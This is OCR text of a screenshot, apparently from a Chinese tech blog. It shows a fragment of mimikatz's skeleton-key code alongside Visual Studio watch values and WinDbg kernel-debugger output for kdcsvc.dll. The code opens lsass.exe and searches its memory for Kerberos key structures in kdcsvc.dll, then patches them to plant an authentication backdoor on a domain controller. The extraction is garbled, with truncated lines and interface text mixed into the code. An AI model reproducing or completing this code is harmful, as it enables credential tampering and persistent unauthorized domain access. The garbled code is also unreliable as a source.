 677 {NULL, NULL, (PVOID) 0x4444444444444444, NULL},
678 };
679 MULTIPLE_REMOTE_EXT extForCb = {ARRAYSIZE(extensions), extensions};
680 BOOL onlyRC4Stuff = (MIMIKATZ_NT_BUILD_NUMBER < KULL_M_WIN_MIN_BUILD_VISTA) || kull_m_string_args_byName(argc, argv, L
681 RtlZeroMemory(&orig, sizeof(orig));
682 RtlInitUnicodeString(&orig, newerKey);
683 if(kull_m_process_getProcessIdForName(L"lsass.exe", &processId))
684 {
685 if(hProcess = OpenProcess(PROCESS_VM_READ | PROCESS_VM_WRITE | PROCESS_VM_OPERATION | PROCESS_QUERY_INFORMATION, F
686 {
687 if(kull_m_memory_open(KULL_M_MEMORY_TYPE_PROCESS, hProcess, &aLsass.hMemory))
688 {
689 if(!onlyRC4Stuff)
690 {
691 if(kull_m_process_getVeryBasicModuleInformationsForName(aLsass.hMemory, L"kdcsvc.dll", &cryptInfos))
692 {
693 aLocal.address = newerKey;
694 sMemory.kull_m_memoryRange.kull_m_memoryAdress = cryptInfos.DllBase; 已用时间 <= 1ms
695 sMemory.kull_m_memoryRange.size = cryptInfos.SizeOfImage;
696 if(kull_m_memory_search(&aLocal, sizeof(newerKey), &sMemory, TRUE))
697 {
698 kprintf(L"[KDC] data\n");
699 aLocal.address = &orig;
700 orig.Buffer = (PWSTR) sMemory.result;
701 if(kull_m_memory_search(&aLocal, sizeof(orig), &sMemory, TRUE))
702 {
703 kprintf(L"[KDC] struct\n", sMemory.result);
704 RtlZeroMemory(&orig, sizeof(orig));
705 aLsass.address = sMemory.result;
706 if(success = kull_m_memory_copy(&aLsass, &aLocal, sizeof(orig)))
707 kprintf(L"[KDC] keys patch OK\n");
708 }
709 else PRINT_ERROR(L"Second pattern not found\n");
710 }
711 else PRINT_ERROR(L"First pattern not found\n");
712 }
713 else PRINT_ERROR_AUTO(L"kull_m_process_getVeryBasicModuleInformationsForName");
714 }
715
716 if(success || onlyRC4Stuff)
717 {
718 if(kull_m_process_getVeryBasicModuleInformationsForName(aLsass.hMemory, L"cryptdll.dll", &cryptInfos))
100 % 未找到相关问题 行: 694 字符: 1 混合 CRLF
输出
显示输出来源(S): 生成
调用堆栈 断点 异常设置 命令窗口 即时窗口 输出
就绪
名称 值 类型
&cryptInfos 0x000000c79bcdfc58 {DllBase={address=0x00007ffa32ff0000 hMe... _KULL_M_PROCESS_...
DllBase {address=0x00007ffa32ff0000 hMemory=0x000002c28c4d33f0 {ty... _KULL_M_MEMORY_...
SizeOfImage 602112 unsigned long
TimeDateStamp 1476503540 unsigned long
NameDontUseOutsideCallback 0x000000c79bcdf9c0 {Length=20 MaximumLength=22 Buffer=0x0... const _LSA_UNICOD...
aLocal {address=0x0000000000000000 hMemory=0x00007ff622d5a920 {... _KULL_M_MEMORY_...
aLocal.address 0x0000000000000000 void *
aLsass {address=0x0000000200000000 hMemory=0x000002c28c4d33f0 {... _KULL_M_MEMORY_...
aLsass.hMemory 0x000002c28c4d33f0 {type=KULL_M_MEMORY_TYPE_PROCESS (1)... _KULL_M_MEMORY_...
cryptInfos {DllBase={address=0x00007ffa32ff0000 hMemory=0x000002c28c4... _KULL_M_PROCESS_...
cryptInfos.DllBase {address=0x00007ffa32ff0000 hMemory=0x000002c28c4d33f0 {ty... _KULL_M_MEMORY_...
newerKey 0x00007ff622d54a18 L"Kerberos-Newer-Keys" wchar_t[20]
sMemory {kull_m_memoryRange={kull_m_memoryAdress={address=0x0000... _KULL_M_MEMORY_...
sMemory.kull_m_memoryRange {kull_m_memoryAdress={address=0x000000c79bcdfc88 hMemory... _KULL_M_MEMORY_...
sMemory.kull_m_memoryRange.kull_... {address=0x000000c79bcdfc88 hMemory=0x000000c7000001e7 {... _KULL_M_MEMORY_...
win10-CODE
com:port=com2,baud=115200,reconnect - KD 'com:port=com2,baud=115200,reconnect', Default Connection - WinDbg 1.2108.26002.0
文件 Home View Breakpoints Time Travel Model Scripting Source Command
Break Go Step Out Step Into Step Over
Flow Control
Step Out Back Step Into Back Step Over Back Go Back
Reverse Flow Control
Restart Stop Debugging Detach
End
Settings Source Assembly
Preferences
Local Help Feedback Hub
Help
Disassembly
Address: @$scopeip Follow current instruction
fffff803`d37d6fd8 0f1f840000000000 nop dword ptr [rax+rax]
nt!DbgBreakPointWithStatus:
Command
1: kd> lm vm kdcsvc
No matche
Browse full module list
start end module name
00007ffa`32ff0000 00007ffa`33083000 kdcsvc (pdb symbols) C:\ProgramData\Dbg\sym\kdcsvc.pdb\
Loaded symbol image file: kdcsvc.dll
Mapped memory image file: C:\ProgramData\Dbg\sym\kdcsvc.dll\5801A7F493000\kdcsvc.dll
Image path: C:\Windows\system32\kdcsvc.dll
Image name: kdcsvc.dll
Browse all global symbols functions data
Timestamp: Sat Oct 15 11:52:20 2016 (5801A7F4)
CheckSum: 0008B988
ImageSize: 00093000
Translations: 0000.04b0 0000.04e4 0409.04b0 0409.04e4
Information from resource tables:
ShellExperienc
sihost.exe
@51CTO博客